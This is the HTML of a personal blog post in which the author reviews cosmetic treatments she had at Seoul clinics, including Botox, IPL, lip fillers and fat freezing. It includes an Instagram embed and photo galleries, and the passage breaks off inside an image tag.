<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BIMUZHYjXpQ/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BIMUZHYjXpQ/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BIMUZHYjXpQ/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Guess who had surprise #botox today?  Went in for a general #consultation (halfway expecting them to suggest #lipo) and they were running a bit behind so I got a #free #facial.  Then I went in and they said I didn&#39;t need any actual #plasticsurgery.  The #doctor was surprised I had never had any botox or #fillers before.  I was really nervous, so they gave me a teddy bear LOL.  The #needles hurt a LOT but it was short and the pain was gone once the needle was removed.  There was some bruising and swelling but it&#39;s gone down a LOT over the past half hour.  Just looking at my #selfie, I&#39;m pretty happy with the results so far.  My #crowsfeet I&#39;ve been so self-conscious about have been reduced dramatically from my perspective.  Let&#39;s see how I feel in a few hours!  I don&#39;t feel stiff or like I can&#39;t smile or express myself.  Can&#39;t wait to see how doing #makeup goes over tonight since I&#39;ve been #makeupfree all day&#8230;yes, even in #Apgujeong! #Sinsa #Gangnam #Seoul #seoulplasticsurgeryclinic #skincare #신사 #압구정 #모델 #강남 #외국인 #셀카 #Korean #Koreanstyle #lifeinism #SouthKorea #셀스타그램</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/torontoseoulcialite/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey 🛫 Travel</a> (@torontoseoulcialite) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2016-07-23T05:36:29+00:00">Jul 22, 2016 at 10:36pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h4 style="text-align: center;">Botox (Crows&#8217; Feet and Forehead) &#8211; VIP Plastic Surgery Clinic c/o Seoul Cosmetic Surgery</h4>
<p>My first botox experience was a little intense.  They went WAY overboard on my forehead, and I was left with massive bruising and hard bump under one of my eyes.  The second time I went in they used a way smaller needle and only a couple of shots for my crows&#8217; feet.  It was a lot easier and I was in and out quickly.  The deep creases I had beside my eyes are completely gone and I feel like myself again!</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2017/01/VIP-Plastic-Surgery-Seoul-Korea-IPL-Facial-Botox-7.jpg" width="501" height="334" /></p>
<h4 style="text-align: center;"><a href="https://thatgirlcartier.com/2017/01/08/ipl-in-seoul/" target="_blank" rel="noopener"><span style="color: #ff00ff;">IPL Photofacial</span> </a>&#8211; <a href="http://www.beauty-korea.com/content/page.asp?tid=109&amp;sid=167" target="_blank" rel="noopener">VIP Plastic Surgery Clinic </a>c/o Seoul Cosmetic Surgery</h4>
<p>I had tried the IPL Photofacial in Toronto and found it hurt quite a bit (read on for a similar experience with MVP Clinic).  At VIP Plastic Surgery, my IPL didn&#8217;t hurt at all.  The experience was very different as instead of using a device with a lazer to attack small parts of the dermis, the device felt  was almost like getting your school picture taken.  It didn&#8217;t hurt at all!  Click the link to see my results.</p>
<p><img decoding="async" loading="lazy" class=" wp-image-411 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2017/05/That-Girl-Cartier-Lip-Fillers-Lip-Injections-Seoul-Korea-MH-Clinic-Eunogo-입술필러-전-61-300x138.jpg" alt="That Girl Cartier Lip Fillers Lip Injections Seoul Korea MH Clinic Eunogo 입술필러 전" width="450" height="207" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/05/That-Girl-Cartier-Lip-Fillers-Lip-Injections-Seoul-Korea-MH-Clinic-Eunogo-입술필러-전-61-300x138.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/05/That-Girl-Cartier-Lip-Fillers-Lip-Injections-Seoul-Korea-MH-Clinic-Eunogo-입술필러-전-61-768x352.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/05/That-Girl-Cartier-Lip-Fillers-Lip-Injections-Seoul-Korea-MH-Clinic-Eunogo-입술필러-전-61-1024x470.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/05/That-Girl-Cartier-Lip-Fillers-Lip-Injections-Seoul-Korea-MH-Clinic-Eunogo-입술필러-전-61.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<h4 style="text-align: center;"><a href="https://thatgirlcartier.com/2017/05/31/lip-fillers-mh-clinic-seoul-eunogo/" target="_blank" rel="noopener"><span style="color: #ff00ff;">Lip Fillers</span></a> &#8211; MH Clinic c/o Eunogo</h4>
<p>Here are my before and after pictures from my experience at MH Clinic in Cheongdam.  As you can see, my lip fillers weren&#8217;t huge, but I did get a defined cupid&#8217;s bow and a glossy, puffed up finish.  It was such an easy process with Joy from Eunogo helping me every step of the way from filling out my paperwork to getting me into a taxi home!  Getting lip fillers was really painful, but the results are definitely worth it!</p>
<div id='gallery-2' class='gallery galleryid-615 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-13.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-13-300x200.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" aria-describedby="gallery-2-629" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-13-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-13-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-13-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-13.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-629'>
				Photo: Robert Evans
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21-200x300.jpg" class="attachment-medium size-medium" alt="Clatuu 360 Fat Removal Cool Sculpting Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" aria-describedby="gallery-2-637" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-21.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-637'>
				Photo: Robert Evans
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-8.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-8-200x300.jpg" class="attachment-medium size-medium" alt="Clatuu 360 Fat Removal Cool Sculpting Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-8-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-8-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-8.jpg 539w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-20.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-20-300x200.jpg" class="attachment-medium size-medium" alt="Clatuu 360 Fat Removal Cool Sculpting Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" aria-describedby="gallery-2-636" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-20-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-20-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-20-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-20.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-636'>
				Photo: Robert Evans
				</figcaption></figure>
		</div>

<h4 style="text-align: center;">Clatuu 360 &#8211; MVP Plastic Surgery &#8211; Groove Magazine <span style="color: #ff00ff;"><a href="https://issuu.com/groovekr/docs/gk072017_web" target="_blank" rel="noopener">(click here for the full article!)</a></span></h4>
<p>I went through the process of becoming an actual human popsicle for an article in Groove Korea Magazine.  For 30 minutes, the area which had been blown up for my appendectomy back in 2014 was frozen to &#8211; 9 degrees celsius.  Within a few days I noticed a flatter lower stomach, but I&#8217;ll need to go back for 2 more appointments for the full effect.  After the procedure, my skin felt like an actual popsicle.  I definitely do not recommend you try touching it with your own hand until you&#8217;ve thawed as it was pretty frightening!  Your nurses will massage the treated areas &#8211; let them finish and leave well alone!</p>
<div id='gallery-3' class='gallery galleryid-615 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-19.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-19-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" aria-describedby="gallery-3-635" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-19-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-19-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-19-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-19.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-635'>
				Photo: Robert Evans
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-18.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-18-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" aria-describedby="gallery-3-634" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-18-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-18-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-18-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-18.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-634'>
				Photo: Robert Evans
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-17.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-17-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" aria-describedby="gallery-3-633" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-17-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-17-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-17-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-17.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-633'>
				Photo: Robert Evans
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-300x200.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" aria-describedby="gallery-3-631" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-631'>
				Photo: Robert Evans
				</figcaption></figure>
		</div>

<h4 style="text-align: center;">Stem-Hydro Skinbooster/ IPL Photofacial &#8211; MVP Plastic Surgery</h4>
<p style="text-align: left;">&#8220;Stem-Hydro Skinbooster Injections are a brand new approach to nourishing your skin, especially designed to deliver deep skin hydration. This means increasing hydration levels within the skin to deliver lasting moisturisation and improvements on the skin’s surface. Stem-Hydro Skinbooster involves multiple injections of a scientifically customized blend of hyaluronic acid (HA), Stem Cell, collagenstimulating vitamins, injected into the layer of skin just below the surface using a very fine needle.&#8221; &#8211; MVP Plastic Surgery</p>
<figure id="attachment_631" aria-describedby="caption-attachment-631" style="width: 492px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class=" wp-image-631" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-300x200.jpg" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="492" height="328" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15-1024x683.jpg 1024w, 